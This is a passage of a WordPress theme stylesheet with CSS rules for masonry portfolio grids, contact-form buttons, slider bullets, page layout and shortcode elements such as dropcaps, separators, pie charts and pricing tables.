}
.masonry-portfolio .content-featured {
  margin-bottom: 0;
}
.masonry-portfolio .portfolio-action,
.masonry-portfolio .title-line {
  display: none;
}
.masonry-portfolio .content-date-portfolio {
  font-size: 0.8571428571428571em;
}
.masonry-portfolio.no-gap {
  margin-top: 0px;
}
.masonry-portfolio.no-gap .masonry-container .content-featured {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  margin-bottom: 0;
  position: relative;
  z-index: 100;
}
.masonry-portfolio.no-gap .masonry-container > .masonry-item {
  padding: 0;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .hentry {
  border: none;
  background: transparent;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .hentry:after {
  height: 0;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item {
  margin: 0 0 2.142857142857143em;
  padding-bottom: 0;
  position: relative;
  overflow: hidden;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item:hover .content-wrap,
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item:hover .portfolio-action {
  opacity: 1;
  filter: alpha(opacity=100);
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item:hover .content-category-portfolio,
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item:hover .content-title-portfolio {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item .noo-slider .slider-control {
  background: rgba(0, 0, 0, 0.6);
  font-size: 18px;
  padding: 5px 13px;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item .noo-slider .slider-control .slider-icon-next:before {
  content: "\f18e";
}
.masonry-style-vibrant .masonry-portfolio .masonry-container > .masonry-item .noo-slider .slider-control .slider-icon-prev:before {
  content: "\f190";
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap {
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .content-header {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  margin-top: 5px;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio a {
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  font-size: 2em;
  margin: 0 0.31234em;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social {
  line-height: 1;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social a {
  text-decoration: none;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 auto;
  left: 0;
  width: 100%;
  text-align: center;
  height: 58px;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social a i {
  background: rgba(0, 0, 0, 0.4);
  height: 45px;
  line-height: 45px;
  width: 45px;
  border-radius: 50%;
  color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.37);
  border: 3px solid rgba(0, 0, 0, 0.8);
  font-size: 20px;
  margin-top: 7px;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social a i:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.37);
  height: 58px;
  line-height: 58px;
  width: 58px;
  border-radius: 50%;
  color: #fff;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social a:first-child {
  margin-left: 0px;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap .portfolio-action .content-share-portfolio .noo-social a.noo-share:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .content-wrap:after {
  background-image: url(../images/bg-portfolio-item.png);
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.masonry-style-vibrant .masonry-portfolio.no-gap .masonry-container > .masonry-item {
  margin: 0;
}
.masonry-style-vibrant .masonry-portfolio .masonry-container .media-gallery .content-wrap .portfolio-action .content-share-portfolio .noo-social a {
  text-decoration: none;
  position: absolute;
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin: 0 auto;
  left: 0;
  width: 100%;
  text-align: center;
  height: 100%;
}
.masonry-style-default .masonry-portfolio .masonry-container .hentry {
  border: none;
}
.masonry-style-default .masonry-portfolio .masonry-container > .masonry-item {
  margin: 0 0 40px;
  padding-bottom: 0;
  position: relative;
  overflow: hidden;
}
.masonry-style-default .masonry-portfolio .masonry-container .content-wrap .content-title {
  margin: 10px 0 5px;
}
.masonry-style-default .masonry-portfolio .masonry-container .content-wrap .content-category-portfolio a {
  color: #5f5f5f;
}
.masonry-style-default .masonry-portfolio.no-gap .masonry-container > .masonry-item {
  margin: 0;
}
.masonry-container.columns-1 > .regular {
  width: 100%;
}
.masonry-container.columns-2 > .regular {
  width: 50%;
}
.masonry-container.columns-2 > .wide {
  width: 100%;
}
.masonry-container.columns-3 > .regular {
  width: 33.333%;
}
@media (max-width: 992px) {
  .masonry-container.columns-3 > .regular {
    width: 50%;
  }
}
.masonry-container.columns-3 > .wide {
  width: 66.666%;
}
@media (max-width: 992px) {
  .masonry-container.columns-3 > .wide {
    width: 100%;
  }
}
.masonry-container.columns-4 > .regular {
  width: 25%;
}
@media (max-width: 992px) {
  .masonry-container.columns-4 > .regular {
    width: 50%;
  }
}
.masonry-container.columns-4 > .wide {
  width: 50%;
}
@media (max-width: 992px) {
  .masonry-container.columns-4 > .wide {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .masonry-container[class*="columns-"] > .masonry-item {
    width: 100% !important;
  }
}
.masonry-portfolio.no-gap .masonry-container {
  margin: 0 !important;
}
.masonry-portfolio.no-gap .masonry-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.masonry-portfolio.no-gap .masonry-container.columns-1 > .regular {
  width: 100%;
}
.masonry-portfolio.no-gap .masonry-container.columns-2 > .regular {
  width: 50%;
}
.masonry-portfolio.no-gap .masonry-container.columns-2 > .wide {
  width: 100%;
}
.masonry-portfolio.no-gap .masonry-container.columns-3 > .regular {
  width: 33.3333%;
}
@media (max-width: 767px) {
  .masonry-portfolio.no-gap .masonry-container.columns-3 > .regular {
    width: 50%;
  }
}
.masonry-portfolio.no-gap .masonry-container.columns-3 > .wide {
  width: 66.6666%;
}
@media (max-width: 767px) {
  .masonry-portfolio.no-gap .masonry-container.columns-3 > .wide {
    width: 50%;
  }
}
.masonry-portfolio.no-gap .masonry-container.columns-4 > .regular {
  width: 25%;
}
@media (max-width: 992px) {
  .masonry-portfolio.no-gap .masonry-container.columns-4 > .regular {
    width: 50%;
  }
}
.masonry-portfolio.no-gap .masonry-container.columns-4 > .wide {
  width: 50%;
}
@media (max-width: 992px) {
  .masonry-portfolio.no-gap .masonry-container.columns-4 > .wide {
    width: 100%;
  }
}
/*
 * 8.0 - Plugin
 * 	8.2 - contact-form-7
 */
.wpcf7-form-control:not(.wpcf7-submit) {
  margin-bottom: 25px;
}
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-checkbox,
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-radio {
  height: auto;
}
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-textarea {
  height: 160px;
}
.colophon.wigetized .wpcf7-form-control:not(.wpcf7-submit) {
  margin-bottom: 10px;
}
.wpcf7-form-control-wrap {
  display: block !important;
  width: 100% !important;
  margin-bottom: 0.8571428571428571em;
}
div.wpcf7 .screen-reader-response {
  border: 0 none;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wpcf7-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  width: 100%;
  height: 160px;
  padding: 10px;
  font-size: 2.5714285714285716em;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit i {
  padding-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.open > .dropdown-toggle.wpcf7-submit {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit i {
  padding-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.open > .dropdown-toggle.wpcf7-submit {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  outline: 0;
  background: #5f5f5f;
}
.colophon .wpcf7-submit {
  height: auto;
  font-size: 1.2857142857142858em;
  font-weight: normal;
  padding: 5px 50px;
  width: auto;
}
.wpcf7-not-valid-tip {
  color: #f56e6e;
  font-size: 0.8571428571428571em;
  display: block;
}
.wpcf7-display-none {
  display: none;
}
div.wpcf7-response-output {
  padding: 0.2857142857142857em 0.5714285714285714em;
  text-align: right;
  margin-top: 0.35714285714285715em;
  font-size: 0.8571428571428571em;
}
div.wpcf7-validation-errors {
  border: 1px solid #f56e6e;
}
.contact-actions {
  display: block;
  text-align: right;
}
.contact-form:before {
  content: "";
  background: #eee;
  width: 98%;
  margin-right: 1.0714285714285714em;
  height: 1px;
  margin-top: -50px;
  left: 0;
  z-index: 999;
  margin-bottom: 50px;
}
@media (max-width: 767px) {
  .contact-form .contact-desc {
    padding-left: 0 !important;
  }
}
.contact-info-title {
  margin-bottom: 30px;
}
.contact-info-title:after {
  content: "";
  width: 200px;
  height: 1px;
  position: absolute;
  background: #ebebeb;
  left: 50%;
  margin-left: -100px;
  bottom: -15px;
}
.noo-gmaps ~ .contact-info {
  z-index: 99;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 20%;
}
@media (max-width: 767px) {
  .noo-gmaps ~ .contact-info {
    position: static;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    padding: 30px 0;
    background: #f4f4f4;
  }
}
.noo-gmaps ~ .contact-info ul {
  padding: 0;
  margin: 0;
}
.noo-gmaps ~ .contact-info ul li {
  list-style: none;
  background: #ffffff;
  margin-bottom: 4px;
  padding-right: 50px;
}
.noo-gmaps ~ .contact-info ul li i {
  width: 56px;
  height: 62px;
  line-height: 62px;
  text-align: center;
  font-size: 1.7142857142857142em;
  color: #ffffff;
  background: #fe6367;
  margin-right: 30px;
}
@media (max-width: 767px) {
  .noo-gmaps ~ .contact-info ul li {
    overflow: hidden;
    line-height: 30px;
    word-break: break-all;
  }
  .noo-gmaps ~ .contact-info ul li i {
    float: left;
  }
}
@media (max-width: 991px) {
  .noo-gmaps ~ .contact-info {
    right: 30px;
  }
}
@media (max-width: 767px) {
  .noo-gmaps ~ .contact-info {
    right: 20px;
    left: 20px;
  }
}
.noo-sh-mailchimp .wpcf7-submit {
  height: auto;
  line-height: 1.2;
  font-size: 16px;
}
/*
 * 8.0 - Plugin
 * 	8.3 - revslider
 */
.tp-bullets.simplebullets.round .bullet {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 12px;
  width: 12px;
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 0 2px #ffffff;
  box-shadow: 0 0 0 2px #ffffff;
  margin: 0 5px;
}
.noo-slider-revolution-container.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-slider-revolution-container.bg-video .rev_slider_wrapper {
  background: transparent !important;
}
.noo-slider-revolution-container.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: #000;
}
.noo-slider-revolution-container.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-slider-revolution-container.bg-video object,
.noo-slider-revolution-container.bg-video video {
  min-width: 100%;
  min-height: 100%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
body.boxed-layout {
  background-color: transparent;
  background-image: url("");
  background-position: left top;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
body.boxed-layout .site {
  margin: 0 auto;
  position: relative;
  padding: 0px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  width: 90%;
  max-width: 1200px;
}
@media (min-width: 768px) {
  body.navbar-fixed-left-layout {
    padding-left: 240px;
  }
  body.navbar-fixed-right-layout {
    padding-right: 240px;
  }
}
body.nice-scroll {
  position: relative;
  padding-right: 10px !important;
}
body.nice-scroll .nicescroll-rails {
  background: #666;
  z-index: 9001 !important;
}
.noo-sidebar.sidebar-right {
  float: right;
}
.noo-sidebar.sidebar-left {
  float: left;
}
@media (max-width: 991px) {
  .noo-sidebar.sidebar-right,
  .noo-sidebar.sidebar-left {
    float: none;
  }
}
.noo-main.left-sidebar {
  float: right;
}
@media (max-width: 767px) {
  .noo-main.left-sidebar {
    float: none;
  }
}
.noo-main {
  padding-top: 2.142857142857143em;
}
@media (min-width: 992px) {
  .noo-main {
    padding-top: 80px;
  }
}
.home-classic .noo-main {
  padding-top: 0;
}
.noo-sidebar {
  padding-top: 2.142857142857143em;
}
@media (min-width: 992px) {
  .noo-sidebar {
    padding-top: 80px;
  }
}
.home-classic .noo-sidebar {
  padding-top: 0;
}
.main-content > .row,
.main-content > .noo-pricing-table {
  position: relative;
}
.noo-sidebar-line {
  display: none;
}
.wp-caption {
  background: transparent;
  border: 0;
  max-width: 100%;
  padding: 2.142857142857143em 2.142857142857143em 2.142857142857143em 0;
}
@media (max-width: 767px) {
  .wp-caption {
    padding: 0;
  }
}
.wp-caption.alignright {
  padding: 2.142857142857143em 0 2.142857142857143em 2.142857142857143em;
}
@media (max-width: 767px) {
  .wp-caption.alignright {
    padding: 0;
  }
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 10px;
}
.gallery-caption {
  margin-left: 0;
  margin-bottom: 10px;
  padding: 0px 10px;
}
.bypostauthor {
  margin: 0;
  padding: 0;
}
#wpstats {
  display: none;
}
.sticky {
  margin-bottom: 2.142857142857143em;
}
.alignleft {
  float: left;
  margin-right: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  margin: 15px auto;
}
.noo-menu {
  margin-right: auto !important;
  margin-left: auto !important;
}
.our-service .service-icon i {
  width: 100px!important;
  height: 100px!important;
  line-height: 80px!important;
  border-radius: 50%;
  border: 10px solid rgba(0, 0, 0, 0.15) !important;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(255, 255, 255, 0.15);
}
.our-service:hover .service-icon i {
  border: 10px solid rgba(0, 0, 0, 0.3) !important;
  background: rgba(240, 231, 151, 0.3);
}
.our-service:hover a {
  border-bottom: 1px solid #fff!important;
}
.testimonial-desc {
  font-size: 22px;
  font-style: italic;
  font-weight: 300;
  width: 90%;
  text-align: center;
  margin: 2.142857142857143em auto 1.0714285714285714em auto;
}
.our-customer-info {
  text-align: center;
}
.our-customer-info .custom-desc {
  text-align: left;
  color: #bbbbbb;
  font-style: italic;
  font-weight: 300;
}
.our-customer-info .custom-desc h4 {
  font-style: normal;
  font-weight: bold;
  font-size: 1.2857142857142858em;
  margin-bottom: 0;
}
.slide-home-info {
  position: absolute;
  left: 0;
  top: 50%;
  background: rgba(0, 0, 0, 0);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  min-height: 270px;
}
@-webkit-keyframes inpulse {
  0% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
}
@-moz-keyframes inpulse {
  0% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -moz-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
}
@-o-keyframes inpulse {
  0% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -o-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes inpulse {
  0% {
    transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    transform: scale(1, 1);
    opacity: 1;
  }
}
.inpulse {
  -webkit-animation: inpulse 4s infinite;
  -moz-animation: inpulse 4s infinite;
  -o-animation: inpulse 4s infinite;
  animation: inpulse 4s infinite;
}
[data-parallax="1"].parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: repeat;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
@media (max-width: 768px) {
  [data-parallax="1"].parallax[data-parallax_no_mobile="0"] {
    background-position: 50% 50% !important;
    background-attachment: scroll;
  }
}
.noo-call-to-action {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 60px;
  padding-right: 60px;
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 767px) {
  .noo-call-to-action {
    padding-left: 2.142857142857143em;
    padding-right: 2.142857142857143em;
  }
  .noo-call-to-action .btn-thirdary {
    padding: 10px 2.142857142857143em !important;
  }
}
.home .noo-main {
  padding-top: 0;
}
/**
 * 9.0 - Main file
 * 	9.2 - shortcode
 */
.noo-counter-holder > span.noo-counter {
  font-weight: bold;
}
.noo-counter-holder .counter-text h3 {
  margin-top: 0;
}
.noo-counter-holder .counter-text p {
  text-align: center;
}
.noo-block-grid {
  display: block;
  overflow: hidden;
  padding: 0;
  list-style: disc;
}
.noo-block-grid > li {
  display: block;
  height: auto;
  float: left;
}
.noo-block-grid > li > img.noo-img-thumbnail {
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  background-color: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transition: border 0.3s ease, box-shadow 0.3s ease;
  transition: border 0.3s ease, box-shadow 0.3s ease;
}
.noo-block-grid.two-col {
  margin: 1.313em -1.25%;
}
.noo-block-grid.two-col > li {
  width: 50%;
  padding: 1.25%;
}
.noo-block-grid.two-col > li:nth-child(2n+1) {
  clear: both;
}
.noo-block-grid.three-col {
  margin: 1.313em -1%;
}
.noo-block-grid.three-col > li {
  width: 33.33333%;
  padding: 1%;
}
.noo-block-grid.three-col > li:nth-child(3n+1) {
  clear: both;
}
.noo-block-grid.four-col {
  margin: 1.313em -0.9%;
}
.noo-block-grid.four-col > li {
  width: 25%;
  padding: 0.9%;
}
.noo-block-grid.four-col > li:nth-child(4n+1) {
  clear: both;
}
.noo-block-grid.five-col {
  margin: 1.313em -0.85%;
}
.noo-block-grid.five-col > li {
  width: 20%;
  padding: 0.85%;
}
.noo-block-grid.five-col > li:nth-child(5n+1) {
  clear: both;
}
.noo-block-grid.six-col {
  margin: 1.313em -0.8%;
}
.noo-block-grid.six-col > li {
  width: 16.66666%;
  padding: 0.8%;
}
.noo-block-grid.six-col > li:nth-child(6n+1) {
  clear: both;
}
/*
 *		Typography Shortcode  
 */
.noo-dropcap {
  float: left;
  margin: 0 10px 0 0;
  font-size: 42px;
  line-height: 35px;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.noo-dropcap.dropcap-square,
.noo-dropcap.dropcap-circle {
  padding: 7px 13px 11px;
}
.noo-dropcap.dropcap-circle {
  border-radius: 100%;
}
.noo-quote {
  border-left-color: #21c2f8;
  font-style: italic;
  font-weight: 400;
  font-size: 14px;
  color: #75747b;
  margin: 10px;
}
.noo-quote cite:before {
  content: "– ";
}
.noo-quote.text-right {
  border-left-width: 0;
  border-right: 5px solid #21c2f8;
}
.noo-quote.text-right cite {
  font-weight: 300;
}
.noo-quote.pullquote {
  width: 40%;
  font-size: 16px;
  border: none;
}
.noo-quote.pullquote h1 {
  font-size: 16px !important;
  line-height: 1.3 !important;
}
.noo-quote.pullquote.pullquote-left {
  float: left;
}
.noo-quote.pullquote.pullquote-right {
  float: right;
}
.noo-quote.pullquote.text-left {
  margin-left: 0;
  padding-left: 0;
}
.noo-quote.pullquote.text-right {
  margin-right: 0;
  padding-right: 0;
}
/*
 *		Lightbox Shortcode  
 */
.noo-lightbox-item > img {
  display: block;
  margin: 0 auto;
}
.noo-lightbox-item .rounded {
  border-radius: 3px;
}
.noo-lightbox-item .circle {
  border-radius: 50%;
}
/*
 *		Callout Shortcode  
 */
.noo-cta-btn {
  background-color: #fff;
  border-radius: 0;
  margin: 0 auto;
  text-align: center;
}
.noo-cta-btn .cta-title {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 10px;
}
.noo-cta-btn .btn,
.noo-cta-btn .widget_newsletterwidget .newsletter-submit {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .noo-cta-btn {
    width: 90%;
  }
  .noo-cta-btn .btn,
  .noo-cta-btn .widget_newsletterwidget .newsletter-submit {
    max-width: 200px;
    padding-right: 15px!important;
    padding-left: 15px!important;
  }
}
.noo-icon.icon-style-custom.icon-circle > i {
  border: 1px solid transparent;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.icon-style-custom.icon-square > i {
  border: 1px solid transparent;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-separator {
  display: table;
}
.noo-separator h4 {
  display: table-cell;
  font-size: 100%;
  line-height: 1em;
  white-space: pre;
}
.noo-separator .noo-sep-line {
  border-top: 1px solid #dbdada;
  display: block;
  position: relative;
  top: 0px;
  width: 100%;
}
.noo-separator.line-with-text.separator-align-center h4 {
  padding-left: 0.8em;
  padding-right: 0.8em;
}
@media (max-width: 767px) {
  .noo-separator.line-with-text.separator-align-center h4 {
    padding-left: 1.0714285714285714em;
    padding-right: 1.0714285714285714em;
  }
}
.noo-separator.line-with-text.separator-align-left h4 {
  padding-right: 0.8em;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-l {
  display: none;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-r {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right h4 {
  padding-left: 0.8em;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-l {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-r {
  display: none;
}
.noo-separator .noo-sep-holder-l {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-separator .noo-sep-holder-r {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-gap {
  margin-left: 0;
  margin-bottom: 0;
  border-color: rgba(0, 0, 0, 0);
}
.noo-clear {
  margin: 0;
  border: 0;
  clear: both;
}
.noo-pie-chart {
  z-index: 0;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-wrapper {
  position: relative;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-pie-chart .noo-pie-chart-heading {
  margin-top: 30px !important;
}
.noo-pie-chart canvas {
  position: relative;
  z-index: 1;
}
.noo-pie-chart .noo-pie-chart-value {
  font-size: 200%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 4px;
  left: 4px;
  border: 6px solid #f7f7f7;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.noo-pricing-heading {
  text-align: center;
  margin-bottom: 100px;
}
.noo-pricing-heading h1 {
  font-weight: 400;
  margin-top: 0;
}
.noo-pricing-heading > div {
  font-size: 1.2857142857142858em;
  font-style: italic;
}
.noo-pricing-table.pricing-1-col .noo-pricing-column,
.noo-pricing-table.one-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 992px) {
  .noo-pricing-table.pricing-1-col .noo-pricing-column,
